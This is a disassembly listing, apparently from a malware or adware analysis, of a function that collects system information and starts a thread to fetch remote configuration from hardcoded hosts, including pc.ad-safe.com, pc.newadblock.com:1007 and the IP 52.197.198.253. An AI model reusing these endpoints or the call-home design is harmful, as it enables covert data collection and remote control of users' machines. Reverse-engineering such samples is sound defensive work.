 .text:6A35648B push 15h ; int
.text:6A35648D xor eax, eax
.text:6A35648F mov [esp+98h+var_18], 7
.text:6A35649A push offset aPc_adSafe_comI ; "pc.ad-safe.com/i.ashx"
.text:6A35649F lea ecx, [esp+9Ch+var_2C]
.text:6A3564A3 mov [esp+9Ch+var_1C], 0
.text:6A3564AE mov word ptr [esp+9Ch+var_2C], ax
.text:6A3564B3 call init_wstrobj
.text:6A3564B8 mov [esp+94h+var_4], 0
.text:6A3564C3 mov [esp+94h+var_84], 0
.text:6A3564CB mov [esp+94h+var_80], 0
.text:6A3564D3 mov [esp+94h+var_7C], 0
.text:6A3564DB lea eax, [esp+94h+var_2C]
.text:6A3564DF mov byte ptr [esp+94h+var_4], 1
.text:6A3564E7 push eax
.text:6A3564E8 lea ecx, [esp+98h+var_84]
.text:6A3564EC call vector_push
.text:6A3564F1 push 0F4h ; size_t
.text:6A3564F6 call malloc
.text:6A3564FB add esp, 4
.text:6A3564FE test eax, eax
.text:6A356500 jz short loc_6A35650D
.text:6A356502 mov ecx, eax
.text:6A356504 call update_callback_init
.text:6A356509 mov esi, eax
.text:6A35650B jmp short loc_6A35650F
.text:6A35650D ; ---------------------------------------------------------------------------
.text:6A35650D
.text:6A35650D loc_6A35650D: ; CODE XREF: update_config+B0↑j
.text:6A35650D xor esi, esi
.text:6A35650F
.text:6A35650F loc_6A35650F: ; CODE XREF: update_config+BB↑j
.text:6A35650F lea ecx, [esp+94h+sysetem_info] ; void *
.text:6A356513 call get_system_info
.text:6A356518 mov byte ptr [esp+94h+var_4], 2
.text:6A356520 lea ecx, [esp+94h+var_5C]
.text:6A356524 push 1Dh ; int
.text:6A356526 xor eax, eax
.text:6A356528 mov [esp+98h+var_48], 7
.text:6A356530 push offset aPc_newadblock_ ; "pc.newadblock.com:1007/i.ashx"
.text:6A356535 mov [esp+9Ch+var_4C], 0
.text:6A35653D mov word ptr [esp+9Ch+var_5C], ax
.text:6A356542 call init_wstrobj
.text:6A356547 lea eax, [esp+94h+var_5C]
.text:6A35654B mov byte ptr [esp+94h+var_4], 3
.text:6A356553 push eax ; void *
.text:6A356554 lea ecx, [esp+98h+var_84]
.text:6A356558 call vector_push_0
.text:6A35655D mov byte ptr [esp+94h+var_4], 2
.text:6A356565 cmp [esp+94h+var_48], 8
.text:6A35656A jb short loc_6A356578
.text:6A35656C push [esp+94h+var_5C] ; void *
.text:6A356570 call j__free
.text:6A356575 add esp, 4
.text:6A356578
.text:6A356578 loc_6A356578: ; CODE XREF: update_config+11A↑j
.text:6A356578 push 1Ah ; int
.text:6A35657A xor eax, eax
.text:6A35657C mov [esp+98h+var_48], 7
.text:6A356584 push offset a52_197_198_253 ; "52.197.198.253:1007/i.ashx"
.text:6A356589 lea ecx, [esp+9Ch+var_5C]
.text:6A35658D mov [esp+9Ch+var_4C], 0
.text:6A356595 mov word ptr [esp+9Ch+var_5C], ax
.text:6A35659A call init_wstrobj
.text:6A35659F lea eax, [esp+94h+var_5C]
.text:6A3565A3 mov byte ptr [esp+94h+var_4], 4
.text:6A3565AB push eax ; void *
.text:6A3565AC lea ecx, [esp+98h+var_84]
.text:6A3565B0 call vector_push_0
.text:6A3565B5 mov byte ptr [esp+94h+var_4], 2
.text:6A3565BD cmp [esp+94h+var_48], 8
.text:6A3565C2 jb short loc_6A3565D0
.text:6A3565C4 push [esp+94h+var_5C] ; int
.text:6A3565C8 call j__free
.text:6A3565CD add esp, 4
.text:6A3565D0
.text:6A3565D0 loc_6A3565D0: ; CODE XREF: update_config+172↑j
.text:6A3565D0 sub esp, 0Ch
.text:6A3565D3 mov dword ptr [esi+0F0h], offset sub_6A3563D0
.text:6A3565DD lea eax, [esp+0A0h+var_84]
.text:6A3565E1 mov ecx, esp
.text:6A3565E3 push eax ; int
.text:6A3565E4 call get_in_vector
.text:6A3565E9 mov ecx, esi
.text:6A3565EB call sub_6A379C00
.text:6A3565F0 sub esp, 18h
.text:6A3565F3 lea eax, [esp+0ACh+sysetem_info]
.text:6A3565F7 mov ecx, esp
.text:6A3565F9 push 0FFFFFFFFh ; size_t
.text:6A3565FB push 0 ; int
.text:6A3565FD mov dword ptr [ecx+14h], 0Fh
.text:6A356604 mov dword ptr [ecx+10h], 0
.text:6A35660B push eax ; int
.text:6A35660C mov byte ptr [ecx], 0
.text:6A35660F call assign
.text:6A356614 lea ecx, [esp+0ACh+sysetem_info]
.text:6A356618 call sub_6A36CE60
.text:6A35661D push ecx
.text:6A35661E lea edx, [esp+98h+sysetem_info] ; lpMultiByteStr
.text:6A356622 lea ecx, [esp+98h+var_78] ; void *
.text:6A356626 call str_2_wstr
.text:6A35662B add esp, 4
.text:6A35662E lea ecx, [esi+14h]
.text:6A356631 mov byte ptr [esp+94h+var_4], 5
.text:6A356639 lea eax, [esp+94h+var_78]
.text:6A35663D cmp ecx, eax
.text:6A35663F jz short loc_6A35664B
.text:6A356641 push 0FFFFFFFFh
.text:6A356643 push 0
.text:6A356645 push eax
.text:6A356646 call construction_string
.text:6A35664B
.text:6A35664B loc_6A35664B: ; CODE XREF: update_config+1EF↑j
.text:6A35664B cmp [esp+94h+var_64], 8
.text:6A356650 jb short loc_6A35665E
.text:6A356652 push [esp+94h+var_78] ; void *
.text:6A356656 call j__free
.text:6A35665B add esp, 4
.text:6A35665E
.text:6A35665E loc_6A35665E: ; CODE XREF: update_config+200↑j
.text:6A35665E mov eax, [esp+94h+var_34]
.text:6A356662 mov [esi+48h], eax
.text:6A356665 lea eax, [esi+4Ch]
.text:6A356668 mov dword ptr [esi+94h], offset call_parse_config
.text:6A356672 cmp dword ptr [eax+14h], 10h
.text:6A356676 mov dword ptr [eax+10h], 0
.text:6A35667D jb short loc_6A356681
.text:6A35667F mov eax, [eax]
.text:6A356681
.text:6A356681 loc_6A356681: ; CODE XREF: update_config+22D↑j
.text:6A356681 mov byte ptr [eax], 0
.text:6A356684 lea eax, [esp+94h+ThreadId]
.text:6A356688 push eax ; lpThreadId
.text:6A356689 push 0 ; dwCreationFlags
.text:6A35668B push esi ; lpParameter
.text:6A35668C push offset request_remote_config ; lpStartAddress
.text:6A356691 push 0 ; dwStackSize
.text:6A356693 push 0 ; lpThreadAttributes
.text:6A356695 mov dword ptr [esi+0ECh], 0
.text:6A35669F mov [esp+0ACh+ThreadId], 0
.text:6A3566A7 call ds:CreateThread
.text:6A3566AD cmp [esp+94h+var_30], 10h
.text:6A3566B2 jb short loc_6A3566C0
.text:6A3566B4 push [esp+94h+sysetem_info] ; void *
.text:6A3566B8 call j__free
.text:6A3566BD add esp, 4